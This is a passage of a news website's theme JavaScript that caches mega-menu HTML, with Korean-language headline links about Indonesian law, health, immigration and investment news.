&#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uc778\ub3c4\ub124\uc2dc\uc544-\uad6d\ud68c\uc758\uc0ac\ub2f9-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\">\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/07\/6-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\">2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/05\/6\uc6d4-1\uc77c\ubd80\ud130-2023\ub144-\uae30\ucc28-\uc5ec\ud589-\uc2dc\uac04\ud45cGrafik-Perjalanan-Kereta-Api-\uc774\ud558-Gapeka-\uc2dc\ud589-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\">6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/\uc778\ub3c4\ub124\uc2dc\uc544\uc640-\ub7ec\uc2dc\uc544\uac00-\uc591\uad6d-\uac04-\ubc94\uc8c4\uc778-\uc778\ub3c4-\uc870\uc57d\uc5d0-\uc11c\uba85-2023.3.31-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\">\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/www.youtube.com\/watch?v=QvdQDqP0S6M\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/maxresdefault-64-180x135.jpg\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\">\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/02\/\uc778\ub3c4\ub124\uc2dc\uc544-\uc5ec\ud589\uc790-\ud734\ub300\ud488-\ud1b5\uad00\uc815\ubcf4-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b2\uc778\ub3c4\ub124\uc2dc\uc544-\ubcf4\uac74\ubd80Kemenkes-RI-\ucf54\ub85c\ub09819-\ud655\uc9c4\uc790-\uae09\uc99d-\uac00\ub2a5\uc131\uc5d0-\ub300\ube44-\ud68c\ub78c\ubb38.-2025.6.2-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\">\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\uc628\ub77c\uc778-Satusehat-Health-Pass-\uc791\uc131\ud558\uba74-\uc785\uad6d-QR\ucf54\ub4dc\ub97c-\ubc1b\uc744-\uc218-\uc788\ub2e4.-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\">\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\u25b2\uc678\uad6d\uc778-\uc758\ub8cc\uc9c4-\uadfc\ubb34\uc5d0-\uad00\ud55c-\uc2e0\ubcf4\uac74\ubc95-\uc2dc\ud589\ub839-2024\ub144-\uc815\ubd80\ub839PP-28\ud638-659\uc870--180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\">\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/A4-1-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\">\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/08\/\uc2e0\ubcf4\uac74\ubc95-UU-Nomor-17-Tahun-2023-Tentang-Kesehatan-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\">\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 60;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\ud22c\uc790\uc870\uc815\uccadBKPM\uc740-2025\ub144-10\uc6d4-2\uc77c\ubd80\ud130-\ubc1c\ud6a8\ub41c-\uc0c8\ub85c\uc6b4-\uaddc\uc815\uc744-\ud1b5\ud574-\uc678\uad6d\uc778-\ud22c\uc790-\ubc95\uc778-PMA-\uc124\ub9bd-\ucd5c\uc18c-\ub0a9\uc785-\uc790\ubcf8\uae08-\uc694\uac74-\uc644\ud654\ud588\ub2e4.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\">[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uad6d\uc81c\uc120-\uc2b9\uac1d-\ud1b5\ud569-\uc785\uad6d-\uc2e0\uace0-\uc2dc\uc2a4\ud15c-\u2018\uc62c-\uc778\ub3c4\ub124\uc2dc\uc544All-Indonesia-.-2025.8.11-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\">\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/06\/BP-TAPERA-01-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\">\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/87_5mm4nNug\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-type=\"image_tag\" 